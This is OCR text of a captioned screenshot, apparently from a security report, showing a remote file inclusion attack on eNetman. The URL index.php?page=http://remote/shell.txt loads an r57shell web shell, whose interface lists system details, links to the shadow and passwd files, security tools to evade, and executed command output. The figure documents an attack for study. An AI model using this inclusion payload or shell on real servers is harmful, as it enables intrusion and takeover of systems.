 Inventory - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://victim/enetman/html/index.php?page=http://remote/shell.txt
G Google
Most Visited Google
Device Types CPU Types Operating Systems
Locations Vendors Manufacturers Servers
07-02-2009 00:18:42 Your IP: [192.168.0.4] Server IP: [192.168.0.3]
PHP version: 5.2.5 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Safe_mode: OFF Open_basedir: NONE Safe_mode_exec_dir: NONE Safe_mode_include_dir: NONE
Disable functions : NONE
! r57shell 1.40
Free space : 3.39 GB Total space: 4.09 GB
Useful: gcc,cc,ld,php,perl,python,ruby,make,tar,netcat,locate,suidperl,
Dangerous: drwebd,clamd,rkhunter,chkrootkit,iptables,ipfw,tripwire,stackshield,portsentry,snort,ossec,lidsadm,tcplodg,tripwire,sxid,logcheck,logwatch,
[ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ syslog ] [ resolv ] [ hosts ] [ shadow ] [ passwd ] [ tmp ] [ delete ]
[ procinfo ] [ version ] [ free ] [ dmesg ] [ vmstat ] [ lspci ] [ lsdev ] [ interrupts ] [ realise1 ] [ realise2 ] [ lsattr ]
[ w ] [ who ] [ uptime ] [ last ] [ ps aux ] [ service ] View resolv tstat ] [ fstab ] [ fdisk ] [ df -h ]
uname -a : OpenBSD moose.treelab.org 4.3 GENERIC#698 i386
sysctl : OpenBSD 4.3
$OSTYPE :
Server : Apache
id : uid=67(www) gid=67(www) groups=67(www)
pwd : /var/www/htdocs/enetman/html ( drwxr-xr-x )
Executed command: ls -lia
total 140
207903 drwxr-xr-x 4 root daemon 512 Nov 14 12:41 .
207881 drwxr-xr-x 3 root daemon 512 Nov 14 12:41 ..
207935 -rwxr-xr-x 1 root daemon 6249 Nov 14 12:41 add-server.php
207939 -rwxr-xr-x 1 root daemon 2221 Nov 14 12:41 add-type.php
207938 -rwxr-xr-x 1 root daemon 3528 Nov 14 12:41 add.php
207942 -rwxr-xr-x 1 root daemon 7316 Nov 14 12:41 data.php
207941 -rwxr-xr-x 1 root daemon 8400 Nov 14 12:41 edit-server.php
207936 -rwxr-xr-x 1 root daemon 2364 Nov 14 12:41 edit-type.php
207940 -rwxr-xr-x 1 root daemon 7648 Nov 14 12:41 edit.php
259931 drwxr-xr-x 2 root daemon 512 Nov 14 12:41 includes
207937 -rwxr-xr-x 1 root daemon 2425 Nov 14 12:41 index.php
207904 drwxr-xr-x 10 root daemon 512 Nov 14 12:41 modules
207934 -rwxr-xr-x 1 root daemon 8132 Nov 14 12:41 servers.php
207933 -rwxr-xr-x 1 root daemon 2698 Nov 14 12:41 types.php
:: Execute command on server ::
Run command 4
OpenBSD 4.4
Inve
://moose/enetman/html/index.php?resolv
xconsole
Figure-11: PHP shell being included into eNetman (February, 2009)